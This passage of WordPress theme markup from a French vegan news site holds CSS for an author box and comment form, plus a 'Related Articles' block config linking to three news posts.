                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_149 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_149 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_149 .tdb-social-item i.td-icon-twitter,
				.tdi_149 .tdb-social-item i.td-icon-linkedin,
				.tdi_149 .tdb-social-item i.td-icon-pinterest,
				.tdi_149 .tdb-social-item i.td-icon-blogger,
				.tdi_149 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_149 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_149 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_149 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_149 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_149 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_149 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_149 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_149 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_149{
                    border: 1px solid #ededed;
                }.tdi_149 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_149 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.vegetik.org/author/vegetik2015/" class="tdb-author-photo" title="Fabrice Derzelle"><img alt='Fabrice Derzelle' src='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.vegetik.org/author/vegetik2015/" class="tdb-author-name">Fabrice Derzelle</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_150 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_150" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_150 .td-block-title > *:before,
            .tdi_150 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_150 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_150 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_150 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_150 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_150 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_150 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_150 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_150 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_150 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_150 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_150 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_150 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_150 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_150 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_150 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_150 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_150 .td_module_flex_4 .td-module-meta-info,
				.ie11 .tdi_150 .td_module_flex_4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_150 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_150 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_150 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_150 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_150 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_150 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_150 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_150.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_150 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_150 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_150 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_150 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_150 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_150 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_150 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_150 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_150 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_150 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_150 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_150 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_150 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_150 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_150 .td_module_flex_1 .td-post-date,
				.tdi_150 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_150 .td_module_flex_4 .td-post-date,
				.tdi_150 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_150 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_150 .td_module_flex_1 .td-icon-star,
                .tdi_150 .td_module_flex_1 .td-icon-star-empty,
                .tdi_150 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_150 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_150 .td_module_flex_4 .td-icon-star,
                .tdi_150 .td_module_flex_4 .td-icon-star-empty,
                .tdi_150 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_150 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_150 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_150 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_150 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_150 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_150 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_150 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_150 .td-block-title a,
				.tdi_150 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_150 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_150 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                    .rtl .tdi_150 .td_module_wrap {
                        float: right;
                    }
                }@media (min-width: 767px) {
                    .tdi_150 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_150 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_150 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_150 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_150 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_150 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_150 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_150 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}.tdi_150 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_150 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_150 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_150 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_150 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150 .td-block-title a,
				.tdi_150 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_150 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_150 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_150 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_150 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_150 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_150 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_150 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_150 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_150 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_150 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_150 = new tdBlock();
block_tdi_150.id = "tdi_150";
block_tdi_150.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-1255","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';
block_tdi_150.td_column_number = "2";
block_tdi_150.block_type = "td_flex_block_4";
block_tdi_150.post_count = "3";
block_tdi_150.found_posts = "250";
block_tdi_150.header_color = "";
block_tdi_150.ajax_pagination_infinite_stop = "";
block_tdi_150.max_num_pages = "84";
tdBlocksArray.push(block_tdi_150);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_150 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" class="td-image-wrap " title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/14104737-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens">Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" class="td-image-wrap " title="LUSH / CHARITY POT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/ouvrir-une-franchise-lush-est-ce-possible-696x345.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" title="LUSH / CHARITY POT">LUSH / CHARITY POT</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" class="td-image-wrap " title="PLAIDOYER WALVEG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/429904524_803604878467011_5779742267634520094_n-696x348.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" title="PLAIDOYER WALVEG">PLAIDOYER WALVEG</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_150" data-td_block_id="tdi_150"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_150" data-td_block_id="tdi_150"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_151 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_151" >
<style>
.tdi_151 .td-block-title > *:before,
            .tdi_151 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
